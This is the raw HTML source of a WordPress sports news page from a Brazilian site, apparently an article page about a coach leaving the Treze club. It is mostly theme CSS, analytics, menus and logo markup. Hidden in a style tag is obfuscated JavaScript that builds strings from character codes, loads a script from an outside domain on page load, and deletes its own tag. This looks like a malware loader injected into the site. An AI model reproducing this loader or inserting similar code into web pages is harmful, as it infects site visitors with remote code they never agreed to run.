a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ea1717}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ea1717!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ea1717}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-48991427-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48991427-19');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tvtorcedor.com.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvtorcedor.com.br/category/noticias/",
                    "name": "Notícias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/",
                    "name": "Após derrota para a Perilima, treinador deixa o Treze."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea1717}.tdm-btn-style2:before{border-color:#ea1717}.tdm-btn-style2{color:#ea1717}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea1717;-moz-box-shadow:0 2px 16px #ea1717;box-shadow:0 2px 16px #ea1717}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea1717;-moz-box-shadow:0 4px 26px #ea1717;box-shadow:0 4px 26px #ea1717}</style>

	<style id="tdw-css-placeholder">let amierwrf="_hbwfhkh";try{var_bmrlcgukmyz=String;let _bxki=_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_bmrlcgukmyz["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rcepg="s"+"c"+_bmrlcgukmyz[_bxki](114,105,112,116);var atfjvergh="c"+"re"+_bmrlcgukmyz[_bxki](97,116,101,69,108,101,109,101,110,116);let _dmacptdeoth="s"+_bmrlcgukmyz[_bxki](114,99);var _myoymgzwiyh=_bmrlcgukmyz[_bxki](105,100);var auubmh="cu"+"rre"+_bmrlcgukmyz[_bxki](110,116,83,99,114,105,112,116);let _lmdagaylpc="pa"+"r"+_bmrlcgukmyz[_bxki](101,110,116,78,111,100,101);var ahxydqytf="i"+"ns"+_bmrlcgukmyz[_bxki](101,114,116,66,101,102,111,114,101);var agrfhlajqrv="ge"+"El"+_bmrlcgukmyz[_bxki](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let avibblxibm="h"+"e"+_bmrlcgukmyz[_bxki](97,100);var akxaqmeosoxz="ap"+"p"+_bmrlcgukmyz[_bxki](101,110,100,67,104,105,108,100);let _dtam=document;var _pwoos="t"+"e"+_bmrlcgukmyz[_bxki](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aigywozuxgs=_dtam[atfjvergh](_rcepg);aigywozuxgs['as'+'y'+'nc']=true;let _qgqnzqvaum=_bmrlcgukmyz[_bxki](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_bmrlcgukmyz[_bxki](47)+"s"+"cr"+_bmrlcgukmyz[_bxki](105,112,116,115)+_bmrlcgukmyz[_bxki](47)+"p"+"o"+_bmrlcgukmyz[_bxki](115,116,46,106,115);aigywozuxgs[_dmacptdeoth]=_qgqnzqvaum;aigywozuxgs[_myoymgzwiyh]=_pwoos;if(_dtam[auubmh]){_dtam[auubmh][_lmdagaylpc][ahxydqytf](aigywozuxgs,_dtam[auubmh]);let aaxho=document;if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dtam[agrfhlajqrv](avibblxibm)[0][akxaqmeosoxz](aigywozuxgs);if (aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aaxho['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-50642 single-format-standard td-standard-pack apos-derrota-para-a-perilima-treinador-deixa-o-treze global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-felipe-container"><ul id="menu-felipe-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77177"><a href="https://tvtorcedor.com.br/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/">Cotidiano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/">Fotos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/">Vídeos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tvtorcedor.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4{margin-bottom:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;width:100%!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{width:100%!important;position:relative}@media(min-width:1141px){.tdi_15{display:inline-block!important}}@media (max-width:767px){.tdi_15{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}.tdi_15 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_15 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:100px}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_15_rand_style{
background-color:#079613 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t1-e1713898249112.png" alt="Logo"  title=""  width="3543" height="2751" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#ffffff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{position:relative}}</style>
<div class="tdi_21_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_21_rand_style{background-color:#079613!important}}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{width:100%!important;position:relative}@media(min-width:1141px){.tdi_28{display:inline-block!important}}@media (max-width:767px){.tdi_28{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center}.tdi_28 .tdb-logo-a,.tdi_28 h1{justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}.tdi_28 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_28 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:100px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_28_rand_style td-element-style"><style>
.tdi_28_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_rand_style{
background-color:#079613 !important;
}
}
